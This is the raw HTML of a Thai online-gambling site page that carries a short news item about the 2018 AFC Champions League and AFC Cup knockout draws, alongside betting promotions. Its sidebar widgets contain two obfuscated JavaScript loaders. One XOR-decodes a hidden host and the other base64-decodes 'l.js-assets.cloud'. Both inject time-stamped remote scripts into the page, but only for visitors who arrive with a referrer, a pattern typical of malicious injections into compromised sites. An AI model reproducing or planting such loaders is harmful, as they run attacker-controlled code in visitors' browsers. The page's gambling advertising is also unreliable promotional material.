<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>AFC จับสลากประกบคู่รอบน็อกเอ้าท์ ACL , AFC Cup 23 พ.ค. นี้</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-5342 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3,852</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-5344" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20868%20487'%3E%3C/svg%3E" alt="" width="868" height="487" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j.jpg 765w, http://www.ufadb.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j-300x168.jpg 300w" data-lazy-sizes="(max-width: 868px) 100vw, 868px" data-lazy-src="http://www.ufadb88.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-5344" src="http://www.ufadb88.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j.jpg" alt="" width="868" height="487" srcset="http://www.ufadb.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j.jpg 765w, http://www.ufadb.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j-300x168.jpg 300w" sizes="(max-width: 868px) 100vw, 868px" /></noscript></p>
<p><strong>สมาพันธ์ฟุตบอลแห่งเอเชีย</strong> หรือ <strong>AFC</strong> ได้กำหนดวันจับสลากประกบคู่ในรอบน็อกเอ้าท์ของฟุตบอลถ้วยสโมสรเอเชียทั้ง 2 ถ้วย ได้แก่ฟุตบอล <strong>AFC Champions League</strong> และ <strong>AFC Cup</strong> ประจำปี 2018 เรียบร้อยแล้ว</p>
<p>โดยการจับสลาก จะมีขึ้นในวันพุธที่ 23 พฤษภาคม ที่ห้องออดิเทอเรี่ยม ภายในที่ทำการสมพันธ์ฟุตบอลแห่งเอเชีย <strong>(AFC House)</strong> กรุงกัวลาลัมเปอร์ สหพันธรัฐมาเลเซีย ซึ่งแบ่งเป็น 2 เวลา ดังนี้</p>
<ul>
<li>15.00 น. (เวลาท้องถิ่น) : AFC Cup</li>
<li>16.00 น. (เวลาท้องถิ่น) : AFC Champions League</li>
</ul>
<p>ส่วนทีมที่เข้ารอบน็อกเอ้าท์ของทั้ง 2 ถ้วย มีดังนี้</p>
<h3>AFC Champions League</h3>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-post" data-href="https://www.facebook.com/news.ufadb/photos/a.1740896382629806.1073741828.1740458492673595/1968928416493267/?type=3&amp;theater" data-width="500">
<blockquote cite="https://www.facebook.com/news.ufadb/photos/a.1740896382629806.1073741828.1740458492673595/1968928416493267/?type=3" class="fb-xfbml-parse-ignore">
<p>สรุปทีมที่เข้ารอบ 8 ทีมสุดท้าย ในศึกฟุตบอล AFC Champions League 2018#ACL2018 #AFCChampionsLeague</p>
<p>Posted by <a href="https://www.facebook.com/news.ufadb/">ข่าวขอบสนาม</a> on&nbsp;<a href="https://www.facebook.com/news.ufadb/photos/a.1740896382629806.1073741828.1740458492673595/1968928416493267/?type=3">Wednesday, May 16, 2018</a></p></blockquote>
</div>
<h3>AFC Cup</h3>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-post" data-href="https://www.facebook.com/news.ufadb/photos/a.1740896382629806.1073741828.1740458492673595/1968989019820540/?type=3&amp;theater" data-width="500">
<blockquote cite="https://www.facebook.com/news.ufadb/photos/a.1740896382629806.1073741828.1740458492673595/1968989019820540/?type=3" class="fb-xfbml-parse-ignore">
<p>สรุปทีมที่เข้ารอบน็อกเอ้าท์ ในศึกฟุตบอล AFC Cup 2018#AFCCup2018 #AFCCup</p>
<p>Posted by <a href="https://www.facebook.com/news.ufadb/">ข่าวขอบสนาม</a> on&nbsp;<a href="https://www.facebook.com/news.ufadb/photos/a.1740896382629806.1073741828.1740458492673595/1968989019820540/?type=3">Wednesday, May 16, 2018</a></p></blockquote>
</div>
<p>Cr. ภาพ : The-AFC.com</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="http://www.ufadb.com/tag/afc-champions-league/" rel="tag">AFC Champions League</a> <a href="http://www.ufadb.com/tag/afc-cup/" rel="tag">AFC Cup</a> <a href="http://www.ufadb.com/tag/ufabet/" rel="tag">Ufabet</a> <a href="http://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="http://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="http://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 